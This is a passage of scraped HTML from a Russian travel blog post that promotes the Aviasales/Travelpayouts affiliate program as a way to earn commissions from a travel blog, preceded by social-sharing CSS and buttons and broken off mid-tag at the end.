.td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftravelbelka.ru%2Fmakemoney%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C+%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8+%D0%B2+%D0%BF%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D1%8F%D1%85&url=https%3A%2F%2Ftravelbelka.ru%2Fmakemoney%2F&via=%D0%A2%D1%80%D0%B5%D0%B2%D0%B5%D0%BB%D0%B1%D0%B5%D0%BB%D0%BA%D0%B0%3A+%D0%B4%D0%B5%D1%88%D0%B5%D0%B2%D1%8B%D0%B5+%D0%B0%D0%B2%D0%B8%D0%B0%D0%B1%D0%B8%D0%BB%D0%B5%D1%82%D1%8B%2C+%D0%B3%D0%BE%D1%80%D1%8F%D1%89%D0%B8%D0%B5+%D1%82%D1%83%D1%80%D1%8B%2C+%D0%BA%D0%B0%D1%80%D1%82%D1%8B" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C+%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8+%D0%B2+%D0%BF%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D1%8F%D1%85 %0A%0A https://travelbelka.ru/makemoney/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://travelbelka.ru/makemoney/&text=%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C+%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8+%D0%B2+%D0%BF%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D1%8F%D1%85" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://travelbelka.ru/makemoney/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C+%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8+%D0%B2+%D0%BF%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D1%8F%D1%85 https://travelbelka.ru/makemoney/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://travelbelka.ru/makemoney/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="423" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2014/01/photodune-5461506-money-xs-696x423.jpg" data-srcset="https://travelbelka.ru/wp-content/uploads/2014/01/photodune-5461506-money-xs-696x423.jpg 696w, https://travelbelka.ru/wp-content/uploads/2014/01/photodune-5461506-money-xs-300x183.jpg 300w, https://travelbelka.ru/wp-content/uploads/2014/01/photodune-5461506-money-xs-690x420.jpg 690w, https://travelbelka.ru/wp-content/uploads/2014/01/photodune-5461506-money-xs.jpg 733w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="Как заработать деньги в путешествиях" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/423;" /></div>
            <!-- content --><p>UPD: <a href="https://www.facebook.com/groups/travel.affiliate.programs/">группа на facebook по теме</a>! </p>
<p>Половина моих друзей, отправляясь в путешествие создает свой блог или паблик вконтакте. Но почти никто из них не догадывается, что путешествия можно превратить в доходный бизнес.</p>
<p>Некоторые пытаются зарабатывать размещая рекламные блоки от Яндекса или Гугла, но это не очень хорошая идея. Во-первых, сколь-либо заметный доход можно получить только при условии большой посещаемости сайта, а для этого нужно потратить пару лет времени и массу усилий. Во-вторых, рекламные объявления очень сильно портят внешний вид сайта, никак нельзя контролировать какая реклама будет отображаться на сайте.</p>
<p>Легкий способ зарабатывать хорошие деньги с первых дней &#8212; это продавать товары и услуги. А какие услуги пользуются самым большим спросом у посетителей туристических блогов?</p>
<p>Правильно: Авиабилеты и отели!</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2 td_block_template_12">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="referral-block">‼️Иностранная карта без доверенности‼️
</br>
Быстрый выпуск и доставка карты. 
</br>
Можно на внутренний РФ паспорт. 
</br>
Прием SWIFT - для получения ЗП.

<center><div class="vc_btn3-container vc_btn3-inline vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-xs vc_btn3-shape-rounded vc_btn3-style-3d vc_btn3-icon-left vc_btn3-color-danger" href="https://t.me/alexanderbortsov" title="" target="_blank"><i class="vc_btn3-icon fa fa-paper-plane"></i> Написать консультанту по картам</a></div> <div class="vc_btn3-container vc_btn3-inline vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-xs vc_btn3-shape-rounded vc_btn3-style-3d vc_btn3-icon-left vc_btn3-color-green" href="https://travelbelka.ru/bystryj-vypusk-karty-bez-doverennosti/" title="" target="_blank"><i class="vc_btn3-icon fa fa-search"></i> Заказать</a></div></center>
</div class="referral-block"></div>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-302" src="https://travelbelka.ru/wp-content/uploads/2014/01/Снимок-экрана-2014-01-31-в-13.10.36.png" alt="Партнерка aviasales" width="1007" height="374" srcset="https://travelbelka.ru/wp-content/uploads/2014/01/Снимок-экрана-2014-01-31-в-13.10.36.png 1007w, https://travelbelka.ru/wp-content/uploads/2014/01/Снимок-экрана-2014-01-31-в-13.10.36-300x111.png 300w, https://travelbelka.ru/wp-content/uploads/2014/01/Снимок-экрана-2014-01-31-в-13.10.36-768x285.png 768w, https://travelbelka.ru/wp-content/uploads/2014/01/Снимок-экрана-2014-01-31-в-13.10.36-696x258.png 696w" sizes="(max-width: 1007px) 100vw, 1007px" /></p>
<p>Этот рынок растет каждый год и будет расти еще много лет. До сих пор подавляющее большинство людей покупают авиабилеты в кассах или в офисах туристических агентств. Не говоря уже о том, что 98% туристов ездят на отдых по путевкам и пока не познали прелести самостоятельных путешествий.</p>
<p>Вы можете помочь им спланировать свое путешествие: рассказать об особенностях самостоятельных путешествий, порекомендовать проверенный отель и маршрут. В обмен получить огромную комиссию за проданные с вашей помощью услуги. И в этом вам <a href="http://www.travelpayouts.com/?marker=14193" rel="nofollow">окажет содействие</a> компания Авиасейл объединяющая бренды: aviasales, hotellook, jetradar, <a href="http://www.travelpayouts.com/?marker=14193" rel="nofollow">travelpayouts</a></p>
<p><img decoding="async" class="alignnone size-full wp-image-305 lazyload" data-src="http://travelbelka.ru/wp-content/uploads/2014/01/Снимок-экрана-2014-01-31-в-13.10.46.png" alt="Как заработать в путешествии" width="952" height="255" data-srcset="https://travelbelka.ru/wp-content/uploads/2014/01/Снимок-экрана-2014-01-31-в-13.10.46.png 952w, https://travelbelka.ru/wp-content/uploads/2014/01/Снимок-экрана-2014-01-31-в-13.10.46-300x80.png 300w, https://travelbelka.ru/wp-content/uploads/2014/01/Снимок-экрана-2014-01-31-в-13.10.46-768x206.png 768w, https://travelbelka.ru/wp-content/uploads/2014/01/Снимок-экрана-2014-01-31-в-13.10.46-696x186.png 696w" data-sizes="(max-width: 952px) 100vw, 952px" src="[data-uri]" style="--smush-placeholder-width: 952px; --smush-placeholder-aspect-ratio: 952/255;" /></p>
<p><center><strong>Сколько можно заработать?</strong></center>В зависимости от типа выплат и действующей акции можно получать до 70% от комиссии, выплачиваемой авикомпанией (или ОТА) за продажу билета и до 90% от комиссии, выплачиваемой отелем за бронирование номера. Согласитесь &#8212; это отличное предложение. При этом с вашей стороны трудозатраты минимальны: НЕ нужно возиться с бумажными договорами, НЕ нужно разбираться в программировании и свою компанию иметь тоже НЕ обязательно &#8212; можно выступать от имени физического лица. Заработанные деньги можно получить с помощью электронных валют: PayPal, Яндекс.Деньги, Webmoney, ePayments или переводом на банковский счет. Кругом одни плюсы. И таких условий не предлагает никто больше!</p>
<p>Вот рейтинг ведущих партнеров. Столько они зарабатывают в месяц:</p>
<p><center><img decoding="async" class="alignnone size-full wp-image-309 lazyload" data-src="http://travelbelka.ru/wp-content/uploads/2014/01/Снимок-экрана-2014-01-31-в-13.09.01.png" alt="Выплаты авиасейлс" width="228" height="271" src="[data-uri]" style="--smush-placeholder-width: 228px; --smush-placeholder-aspect-ratio: 228/271;" /></center>Все что от вас потребуется <a href="http://www.travelpayouts.com/?marker=14193">пройти регистрацию</a> и получить доступ к личному кабинету, где сразу будут доступно множество инструментов. Например поисковая форма:</p>
<p><img decoding="async" class="alignnone size-full wp-image-311 lazyload" data-src="http://travelbelka.ru/wp-content/uploads/2014/01/Снимок-экрана-2014-01-31-в-14.14.13.png" alt="Поисковая форма aviasales" width="967" height="441" data-srcset="https://travelbelka.ru/wp-content/uploads/2014/01/Снимок-экрана-2014-01-31-в-14.14.13.png 967w, https://travelbelka.ru/wp-content/uploads/2014/01/Снимок-экрана-2014-01-31-в-14.14.13-300x137.png 300w, https://travelbelka.ru/wp-content/uploads/2014/01/Снимок-экрана-2014-01-31-в-14.14.13-768x350.png 768w, https://travelbelka.ru/wp-content/uploads/2014/01/Снимок-экрана-2014-01-31-в-14.14.13-696x317.png 696w, https://travelbelka.ru/wp-content/uploads/2014/01/Снимок-экрана-2014-01-31-в-14.14.13-921x420.png 921w" data-sizes="(max-width: 967px) 100vw, 967px" src="[data-uri]" style="--smush-placeholder-width: 967px; --smush-placeholder-aspect-ratio: 967/441;" /></p>
<p>В этой форме можно настроить абсолютно все:<br />
&#8212; город вылета и прилета, если вы хотите сразу рекомендовать билеты по готовому маршруту<br />
&#8212; цвета, что бы подогнать форму под дизайн вашего сайта<br />
&#8212; размер можно изменять прямо мышкой в интерактивном окне<br />
&#8212; дополнительные опции, включая дизайн, валюты и элементы</p>
<p>После вы получаете html-код и размешаете его внутри сайта/блога. Возможно, вам приглянется интерактивная карта цен или обычные банеры &#8212; все это так же доступно в личном кабинете. Владельцам групп вконтакте подойдут обычные ссылки, которые можно размещать в постах. Профессионалы могут работать с white label или встраивать функциональность в свои программы, с помощью API. Вся статистика обновляется on-line и вы сразу можете проверить сколько денег вы заработали.</p>
<p>В 2015 в партнерке появилась целая куча новых инструментов: виджет календаря, форма подписки, отельные виджеты и даже предложения сторонних партнеров. Фактически это первый агрегатор парнерских программ туристической отрасли. Регистрируйтесь, не думайте. </p>
<p>Если у вас возникнут вопросы, или вам понадобиться помощь, просто напишите в службу поддержки &#8212; мне ответили через 11 минут.</p>
<p>Помимо всего прочего у Авиасейл самые крутые вечеринки в южном Таиланде. Проверенно лично!</p>
<p>Так что <a href="http://www.travelpayouts.com/?marker=14193" rel="nofollow">регистрируйтесь</a>, зарабатывайте и путешествуйте чаще )</p>
<p><a href="https://travelbelka.ru/wp-content/uploads/2014/01/Motolko_02Document-Name_aviasales_172.jpg"><img decoding="async" class="alignnone size-full wp-image-312 lazyload" data-src="http://travelbelka.ru/wp-content/uploads/2014/01/Motolko_02Document-Name_aviasales_172.jpg" alt="Вечерина Авиасейлс" width="1500" height="1000" data-srcset="https://travelbelka.ru/wp-content/uploads/2014/01/Motolko_02Document-Name_aviasales_172.jpg 1500w, https://travelbelka.ru/wp-content/uploads/2014/01/Motolko_02Document-Name_aviasales_172-300x200.jpg 300w, https://travelbelka.ru/wp-content/uploads/2014/01/Motolko_02Document-Name_aviasales_172-768x512.jpg 768w, https://travelbelka.ru/wp-content/uploads/2014/01/Motolko_02Document-Name_aviasales_172-1024x683.jpg 1024w, https://travelbelka.ru/wp-content/uploads/2014/01/Motolko_02Document-Name_aviasales_172-696x464.jpg 696w, https://travelbelka.ru/wp-content/uploads/2014/01/Motolko_02Document-Name_aviasales_172-1068x712.jpg 